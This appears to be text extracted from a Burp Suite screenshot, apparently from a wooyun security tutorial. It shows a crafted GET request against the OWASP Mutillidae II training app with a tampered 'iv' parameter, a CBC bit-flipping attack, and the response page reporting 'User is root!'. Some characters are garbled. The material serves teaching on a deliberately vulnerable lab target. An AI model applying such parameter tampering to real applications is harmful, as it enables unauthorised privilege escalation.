 Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/mutillidae/index.php?page=view-user-privilege-level.php&iv=F
FFFFFFFFFFFFFFFb4114e93a98f1eba HTTP/1.1
Host: 192.168.56.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0)
Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: showhints=0; PHPSESSID=vltkngijdddgnd47uemmdun095
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
OWASP Mutillidae II: Web Pwn in Mass Pro
Version: 2.6.17
Security Level: 0 (Hosed)
Hints: Disabled (0 - I try harder)
Not Logge
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting
Started:
View User Privilege Level
Back
HELP
Help Me!
User is root!
User Privilege Level
Application ID ��
User ID e□ ( Hint: 0X65 0Xaa 0Xc4 )
Group ID �0 ( Hint: 0Xeb 0X30 0X30 )
Note: UID/GID "000" is root.
You need to make User ID and Group ID equal to
"000" to become root user.
drops.wooyun.org